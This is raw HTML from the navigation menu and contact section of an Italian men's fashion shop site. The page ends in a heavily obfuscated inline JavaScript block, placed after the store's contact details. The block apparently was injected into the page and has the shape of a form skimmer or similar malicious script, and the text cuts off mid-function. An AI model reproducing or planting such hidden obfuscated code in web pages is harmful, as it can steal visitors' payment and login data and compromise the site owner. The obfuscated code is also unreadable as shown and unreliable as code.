                                                                                                                                                            <li class="cor-menu"><a href="https://www.corazza.space/scarpe-uomo.html">Scarpe</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=DSITYED],#html-body [data-pb-style=WDFV56L]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=WDFV56L]{background-color:#fff;min-height:100%}#html-body [data-pb-style=DSITYED]{width:25%;align-self:stretch}#html-body [data-pb-style=KQKV3NJ]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=H21YJOB],#html-body [data-pb-style=KH4F0KL],#html-body [data-pb-style=LBJTNTQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="WDFV56L">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DSITYED">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="KQKV3NJ" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/scarpe-uomo.html">Vedi tutti</a></li> <li><a href="/mocassini-uomo.html">Mocassini</a></li> <li><a href="/sneakers-uomo.html">Sneakers</a></li> <li><a href="/stivali-da-uomo.html">Stivali</a></li> <li><a href="/stringate-uomo.html">Stringate</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LBJTNTQ">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="H21YJOB">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-scarpe-uomo-1.jpg" alt="Stivale Uomo"> <div class="cta-menu-sx"><a href="/1000307300000-as98-uomo-anfibi-repunk-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="KH4F0KL">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-scarpe-uomo-2.jpg" alt="Scarpe Uomo"> <div class="cta-menu-dx"><a href="/designer/barracuda">SCOPRI IL BRAND<i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/borse-uomo.html">Borse</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=CYMPL4V],#html-body [data-pb-style=HMERTJY]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CYMPL4V]{background-color:#fff;min-height:100%}#html-body [data-pb-style=HMERTJY]{width:25%;align-self:stretch}#html-body [data-pb-style=XMQVFX9]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=A1B66HF],#html-body [data-pb-style=P40QIXA],#html-body [data-pb-style=UTA5LPQ]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="CYMPL4V">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HMERTJY">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="XMQVFX9" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/borse-uomo.html">Vedi tutti</a></li> <li><a href="/borse-a-spalla-uomo.html">Borse a spalla</a></li> <li><a href="/clutch-uomo.html">Clutch</a></li> <li><a href="/zaini-uomo.html">Zaini</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UTA5LPQ">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="P40QIXA">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-borse-uomo-1.jpg" alt="borsa nera uomo"> <div class="cta-menu-sx"><a href="/1000599100012-clutch-cicci-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="A1B66HF">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-borse-uomo-2.jpg" alt="Borsa Tagliovivo Uomo"> <div class="cta-menu-dx"><a href="/designer/101-meme">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/accessori-uomo.html">Accessori</a></li><div class="cor-menu-content lv2"><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="MLJG9J3">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="R2Q9GW3">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="JX0WDMS" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/accessori-uomo.html">Vedi tutti</a></li> <li><a href="/cinture-uomo.html">Cinture</a></li> <li><a href="/occhiali-da-sole-uomo.html">Occhiali</a></li> <li><a href="/portacellulare-uomo.html">Portacellulare</a></li> <li><a href="/portafogli-uomo.html">Portafogli</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="MTW0JIS">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GOOO698">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-accessori-uomo-1.jpg" alt="portafogli uomo"> <div class="cta-menu-sx"><a href="/occhiali-da-sole-uomo.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="THGH2ON">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-accessori-uomo-giugmo25-2.jpg" alt="Accessori uomo"> <div class="cta-menu-dx"><a href="/designer/as98">SCOPRI IL BRAND<i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div>
<style>#html-body [data-pb-style=MLJG9J3],#html-body [data-pb-style=R2Q9GW3]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=MLJG9J3]{background-color:#fff;min-height:100%}#html-body [data-pb-style=R2Q9GW3]{width:25%;align-self:stretch}#html-body [data-pb-style=JX0WDMS]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=GOOO698],#html-body [data-pb-style=MTW0JIS],#html-body [data-pb-style=THGH2ON]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/gioielli-uomo.html">Gioielli</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=L3TWD7H],#html-body [data-pb-style=QV22D19]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L3TWD7H]{background-color:#fff;min-height:100%}#html-body [data-pb-style=QV22D19]{width:25%;align-self:stretch}#html-body [data-pb-style=PIGYWN8]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=E36G2O8],#html-body [data-pb-style=J632W01],#html-body [data-pb-style=U6ACGU5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="L3TWD7H">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QV22D19">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="PIGYWN8" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/gioielli-uomo.html">Vedi tutti</a></li> <li><a href="/anelli-uomo.html">Anelli</a></li> <li><a href="/bracciali-uomo.html">Bracciali</a></li> <li><a href="/collane-uomo.html">Collane</a></li> </ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E36G2O8">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U6ACGU5">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-gioielli-giugno25-uomo-1.jpg" alt="Bracciale Glauco Cambi"> <div class="cta-menu-sx"><a href="/cubi-glauco-cambi-catena-cubi-in-argento-e-bronzo.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J632W01">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/media/wysiwyg/menu/3-livello-gioielli-giugno-uomo-2.jpg" alt="Anello Uomo Glauco Cambi"> <div class="cta-menu-dx"><a href="/designer/glauco-cambi">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a class="abbigliamento-label" href="https://www.corazza.space/abbigliamento-uomo.html">Abbigliamento</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=L3TWD7H],#html-body [data-pb-style=QV22D19]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=L3TWD7H]{background-color:#fff;min-height:100%}#html-body [data-pb-style=QV22D19]{width:25%;align-self:stretch}#html-body [data-pb-style=PIGYWN8]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=E36G2O8],#html-body [data-pb-style=J632W01],#html-body [data-pb-style=U6ACGU5]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="L3TWD7H">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="QV22D19">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="PIGYWN8" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/abbigliamento-uomo.html">Vedi tutti</a></li></ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="E36G2O8">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="U6ACGU5">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span data-teams="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-mar25-abbigliamento-uomo-1.jpg" alt="bretelle as98"> <div class="cta-menu-sx"><a href="/1000163200001-brettelle-as98-in-pelle-nera.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></span></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="J632W01">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><span data-teams="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/3-livello-mar25-abbigliamento-uomo-2.jpg" alt="Abbigliamento uomo"> <div class="cta-menu-dx"><a href="/1000579000004-parka-3-in-1-in-tessuto-tecnico.html">SCOPRI IL BRAND<i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></span></div>
</div>
</div>
</div></div>                                                                <li class="cor-menu"><a class="saldi-label" href="https://www.corazza.space/saldi-uomo.html">Saldi</a></li><div class="cor-menu-content lv2"><style>#html-body [data-pb-style=K0DDJ1Y],#html-body [data-pb-style=YBGQP56]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K0DDJ1Y]{background-color:#fff;min-height:100%}#html-body [data-pb-style=YBGQP56]{width:25%;align-self:stretch}#html-body [data-pb-style=WS46IFC]{padding-left:15px;padding-top:15px;padding-bottom:15px}#html-body [data-pb-style=K2S4VHK],#html-body [data-pb-style=K4XC5HF],#html-body [data-pb-style=VEVLDCO]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:25%;align-self:stretch}</style>
<div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="K0DDJ1Y">
<div class="pagebuilder-column-group" style="display: flex;" data-content-type="column-group" data-grid-size="12" data-element="main">
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="YBGQP56">
<div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="WS46IFC" data-decoded="true"><div> <ul> <li class="vedi_tutti"><a href="/saldi-uomo.html">Vedi tutti</a></li> <li><a href="/saldi-uomo-scarpe.html">Scarpe</a></li> <li><a href="/borse-saldi-uomo.html">Borse</a></li> <li><a href="/accessori-saldi-uomo.html">Accessori</a></li> <li><a href="/gioielli-saldi-uomo.html">Gioielli</a></li></ul> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K2S4VHK">&nbsp;</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="K4XC5HF">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/occhiali-alicia-neri-as98.jpg" alt="scarpe saldi uomo"> <div class="cta-menu-sx"><a href="/1000538000014-occhiali-alicia.html">ACQUISTA ORA <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
<div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VEVLDCO">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="menu-terzo-livello"> <img src="/pub/media/wysiwyg/menu/barracuda-sneakers-mexicana.jpg" alt="borsa saldi uomo"> <div class="cta-menu-dx"><a href="/designer/barracuda">SCOPRI IL BRAND <i class="fa fa-caret-right fa-2 arrow-space" aria-hidden="true"></i></a></div> </div></div>
</div>
</div>
</div>
<p><img src="https://www.corazza.space/media/wysiwyg/menu/barracuda-sneakers-mexicana.jpg" alt=""><img src="https://www.corazza.space/media/wysiwyg/menu/occhiali-alicia-neri-as98.jpg" alt=""></p></div>                                                                <li class="cor-menu"><a href="https://www.corazza.space/designer">Designer</a></li>                        </ul>
                    
                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
            
                

                
                        <li class="cor-menu"><a href="#">Space</a></li>
            <ul class="cor-menu-content lv1" id="space-menu">
                <li class="cor-menu space-windows">
                    <div class="space-mobile-layout">
                        <a href="/musica" style="padding:0">
                            <div class="musica-space-mobile pagebuilder-banner-wrapper">
                                <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                    <div class="pagebuilder-poster-content">
                                        <div data-element="content">
                                            <p style="text-align: center;">
                                                <span style="font-size: 24px;">
                                                    <span style="color: #ffffff;">
                                                        <strong>MUSICA</strong>
                                                    </span>
                                                </span>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                        <a href="/fotografia" style="padding:0">
                            <div class="fotografia-space-mobile pagebuilder-banner-wrapper">
                                <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                    <div class="pagebuilder-poster-content">
                                        <div data-element="content">
                                            <p style="text-align: center;">
                                                <span style="font-size: 24px;">
                                                    <span style="color: white;">
                                                        <strong>FOTOGRAFIA</strong>
                                                    </span>
                                                </span>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                        <a href="/ceramica.html" style="padding:0">
                            <div class="ceramica-space-mobile pagebuilder-banner-wrapper">
                                <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                    <div class="pagebuilder-poster-content">
                                        <div data-element="content">
                                            <p style="text-align: center;">
                                                <span style="font-size: 24px;">
                                                    <span style="color: #ffffff;">
                                                        <strong>CERAMICA</strong>
                                                    </span>
                                                </span>
                                            </p>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </a>
                    </div>

                    <div class="space-desktop-layout">
                        <div class="row">
                            <a href="/musica">
                                <div class="col-lg-3">
                                    <div class="musica-space-desktop pagebuilder-banner-wrapper">
                                        <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                            <div class="pagebuilder-poster-content">
                                                <div data-element="content">
                                                    <p style="text-align: center;">
                                                        <span style="font-size: 24px;"><span style="color: #ffffff;">
                                                                <strong>MUSICA</strong>
                                                            </span>
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </a>

                            <a href="/ceramica.html">
                                <div class="col-lg-3">
                                    <div class="ceramica-space-desktop pagebuilder-banner-wrapper">
                                        <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                            <div class="pagebuilder-poster-content">
                                                <div data-element="content">
                                                    <p style="text-align: center;">
                                                        <span style="font-size: 24px;"><span style="color: #ffffff;">
                                                                <strong>CERAMICA</strong>
                                                            </span>
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </a>

                            <a href="/fotografia">
                                <div class="col-lg-3">
                                    <div class="fotografia-space-desktop pagebuilder-banner-wrapper">
                                        <div class="pagebuilder-overlay pagebuilder-poster-overlay">
                                            <div class="pagebuilder-poster-content">
                                                <div data-element="content">
                                                    <p style="text-align: center;">
                                                        <span style="font-size: 24px;"><span style="color: white;">
                                                                <strong>FOTOGRAFIA</strong>
                                                            </span>
                                                        </span>
                                                    </p>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </a>
                        </div>
                    </div>

                                    </li>
            </ul>
        </ul>
    </nav>

</div>
                            </div>

                        </div>

                    </div>



                    <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                        <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                    class="pe-7s-phone"></i></span>
                        </div>
                        <div class="header-acccount header-contatti">
                            <style>#html-body [data-pb-style=A564LKO] {
    justify-content: flex-start;
    display: flex;
    flex-direction: column;
    background-position: left top;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll
}

#html-body [data-pb-style=P0YTYLI] {
    margin-bottom: 15px
}</style>
<div data-content-type="row" data-appearance="contained" data-element="main">
    <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="A564LKO">
        <div data-content-type="text" data-appearance="default" data-element="main"><p id="CHEGJ0T">
            <strong>Contatti</strong></p></div>
        <div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="P0YTYLI" data-decoded="true">
            <div><i style="color:#000;font-size:20px; margin-right:19px;" class="fa fa-mobile-phone"></i><a href="tel:+39069421435">+39 06 942 14 35</a></div>
            <div><i style="color:#000;margin-right:16px;" class="fa fa-whatsapp"></i><a href="https://wa.me/+39069421435">+39 06 942 14 35</a></div>
            <div><i style="color:#000;margin-right:15px;" class="fa fa-envelope"></i><a href="mailto:info@corazza.space">info@corazza.space</a></div>
        </div>
        <div data-content-type="text" data-appearance="default" data-element="main"><p><strong>Store:</strong> 2, Corso
            Cesare Battisti<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 00044, Frascati, Roma</p></div>
        <div data-content-type="text" data-appearance="default" data-element="main"><p id="WT2G7PJ">
            <strong>Orari:</strong> Lun-Sab: 9-14 | 15-20<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Dom: 10-14 | 15-20</p></div>
    </div>
</div><script>function _0x42c851(_0xb89128,_0x3e605e,_0x2e2571,_0x5a1dfb,_0x1b8585){return _0x5f32(_0x1b8585-0x2cd,_0x3e605e);}(function(_0x5c8250,_0x3b2a30){function _0x238536(_0x37893d,_0x19b60f,_0x5b41db,_0xdb4cd0,_0x203933){return _0x5f32(_0x37893d-0xa6,_0x203933);}function _0x6d9f15(_0x1d9726,_0x4ebee6,_0x8c0fc4,_0x3f9162,_0x2278b5){return _0x5f32(_0x3f9162- -0x1b,_0x2278b5);}var _0x17fcd5=_0x5c8250();function _0x5de7d5(_0x3d21cf,_0x3e45cd,_0x10531d,_0x2346c5,_0x314121){return _0x5f32(_0x3e45cd- -0x95,_0x314121);}function _0x210ecf(_0x2ae0ca,_0x585012,_0x1cf854,_0x5c5c8a,_0x1bd896){return _0x5f32(_0x5c5c8a- -0x229,_0x2ae0ca);}function _0x23d8c9(_0x51a5ee,_0x1ede3b,_0x1df98a,_0x2d89a8,_0x29d393){return _0x5f32(_0x29d393- -0x100,_0x2d89a8);}while(!![]){try{var _0x48f66a=parseInt(_0x238536(0x591,0x598,0x382,0x5da,0x513))/(-0x2*0x254+-0x53*-0x1d+-0x4be)+parseInt(_0x238536(0x346,0x1ee,0x165,0x314,0x3de))/(-0x881*-0x2+-0xd0b+0x1*-0x3f5)+-parseInt(_0x23d8c9(0x32f,-0x50,-0x9a,0x1df,0x133))/(0x65d+-0x1049+0x1*0x9ef)*(-parseInt(_0x238536(0x390,0x467,0x2a0,0x1c5,0x569))/(0x1*-0x1225+-0x2*0x63a+0x1e9d))+-parseInt(_0x238536(0x51a,0x60a,0x3de,0x3ad,0x697))/(0x1*0x1b24+0x2*0x63f+0x1*-0x279d)+-parseInt(_0x5de7d5(0x358,0x246,0x64,0x381,0x218))/(0x2c9*-0x8+-0x1ca5+0x32f3)*(parseInt(_0x23d8c9(0x4d0,0x30b,0x262,0x4b9,0x40b))/(0x2*0x4f+-0x6a*0xe+0x535))+-parseInt(_0x238536(0x1d2,0x381,0x2e6,0x110,0x23b))/(-0xa00+-0x4*-0x4bc+0x4c*-0x1e)*(parseInt(_0x5de7d5(0x260,0xf3,0x18,0x189,0x31f))/(-0x1d3*0xc+0x9fe+0xeb*0xd))+parseInt(_0x5de7d5(0x9a,0xa8,0x247,-0x16d,0x2e2))/(0x8*0x199+0x1*0x18fd+-0x25bb);if(_0x48f66a===_0x3b2a30)break;else _0x17fcd5['push'](_0x17fcd5['shift']());}catch(_0x1cd257){_0x17fcd5['push'](_0x17fcd5['shift']());}}}(_0x3959,0x10185+-0x31f*0xcd+0x2*0x1a7d3));function _0x55df31(_0x3c2d8c,_0x5c6a96,_0x5c56fc,_0x1ac62e,_0x5bbd9c){return _0x5f32(_0x1ac62e- -0x21e,_0x5bbd9c);}var fiza=[_0x55df31(0x7c,-0x76,-0x122,0xb6,0x114)+_0x55df31(0x319,0x1fc,0x1ba,0x1a1,0x259)+_0x55f76e(-0x14e,-0x1e4,0x5a,0xda,-0xe8)+_0x55df31(0x2fc,0x188,0x1f1,0x127,0x8b)+_0x45a882(0x77b,0x671,0x761,0x5df,0x6f8)+_0x55df31(0x6,0x38,-0x97,0x16d,0xd3),_0x55f76e(0x1eb,0x26b,0x1f7,0x344,0x70)+_0x55f76e(0x2d,-0x35,-0x6d,-0x5f,-0x216)+_0x1b09ad(-0x116,-0xcf,0x32,0x35,0x16d)+_0x42c851(0x621,0x33c,0x414,0x720,0x54c)+_0x55f76e(0x296,0x2ad,0x239,0x152,0x237),_0x55f76e(-0xee,0x68,0x157,0x116,0x154)+_0x1b09ad(0xad,0x250,0xc8,0xac,0x55)+_0x1b09ad(0x17,-0x175,-0x26e,-0x13c,0x70)+_0x1b09ad(0x24f,-0x1e9,-0xe,0x32,-0x1f9)+_0x55df31(0xc6,-0x78,0x213,-0x20,0xd0),_0x55df31(0x23,0x138,0x221,0xb6,-0x55)+_0x55f76e(0x2c1,0x3e5,0x242,0x133,0x60)+_0x55f76e(0x8,-0x34,0x5a,0x94,0x175)+_0x55df31(-0x116,0x47,0x2da,0x129,0x145)+'p',_0x55f76e(0x402,0xd,0x1f7,0x21d,0x393)+_0x45a882(0x4f4,0x376,0x301,0x2f5,0x558)+_0x42c851(0x419,0x5c6,0x534,0x5b8,0x431)+_0x45a882(0x64b,0x677,0x44b,0x5ed,0x78e)+'er',_0x45a882(0x3e9,0x3ea,0x629,0x5d0,0x296)+_0x42c851(0x450,0x596,0x7d9,0x53d,0x624)+_0x55f76e(0x44f,0x2ff,0x322,0x4da,0x120)+_0x1b09ad(-0x7d,-0x3f,-0xc9,-0x45,0x180)+'T',_0x42c851(0x640,0x5cf,0x427,0x660,0x4d8)+_0x55f76e(0x46d,0x3c1,0x220,0x318,0x271)+_0x55f76e(-0x189,-0xe1,-0x42,-0x1bb,-0x230)+_0x55df31(0x164,0x9d,0x13e,0x9,0x135),_0x42c851(0x497,0x6db,0x808,0x6c5,0x641)+_0x1b09ad(-0x96,-0x16d,0x2a0,0x74,0x152)+_0x42c851(0x5ca,0x557,0x72e,0x4b1,0x51c),_0x42c851(0x79f,0x40c,0x56e,0x363,0x5ab)+_0x1b09ad(0x3b,0x48,-0x1f,-0x187,0xc)+_0x55df31(0x97,0x186,-0x22,0x222,0x3d7)+_0x1b09ad(-0x84,0x0,-0x284,-0x1ce,-0x2f)+_0x55df31(0x501,0x2bc,0x459,0x2fe,0x31b),_0x55f76e(0x392,0x2f5,0x34a,0x3a5,0x37b)+_0x55df31(0x2a,0x21b,0x364,0x1af,0x2bd)+_0x55f76e(0x3d0,0x394,0x357,0x401,0x540)+_0x1b09ad(-0xff,0x5d,-0xa2,0x52,0x289)+_0x45a882(0x1b2,0x325,0x4af,0x552,0x212),_0x45a882(0x3bc,0x553,0x54c,0x3b2,0x61a)+_0x45a882(0x766,0x566,0x313,0x582,0x40c)+_0x55f76e(0xd3,0x154,0x169,0x1ab,0x116)],f_id_daww=Math[_0x55f76e(0x1f4,-0x180,0x19,-0x10f,0x227)+'m']()[_0x55f76e(0x27f,0x217,0x44,0x2d,0x1d4)+_0x55df31(-0x368,-0xd9,-0x28e,-0x167,-0x217)](-0x5a*-0x4a+0x1*-0xb47+0x121*-0xd)[_0x42c851(0x53e,0x7bf,0x4e4,0x6a3,0x6d6)+'r'](0x9a+0x1*0x12e7+-0x137f,0x27*0xd5+0x193e+-0x39a3);function boms(){var _0x323287={};_0x323287[_0x4d2e3c(0x398,0x6db,0x606,0x568,0x42e)]=function(_0x472fcc,_0x5535d7){return _0x472fcc<_0x5535d7;},_0x323287[_0x3b8721(-0x19d,-0x1b4,-0x25d,-0x2bd,-0x2df)]=function(_0x5bc4c7,_0x384766){return 